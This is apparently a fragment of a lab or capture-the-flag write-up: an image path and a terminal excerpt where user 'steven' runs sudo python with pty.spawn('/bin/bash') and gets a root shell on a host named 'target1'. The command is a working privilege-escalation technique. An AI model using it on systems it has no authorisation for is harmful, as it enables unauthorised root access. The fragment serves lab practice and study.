 $ whoami
steven
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home# whoami
root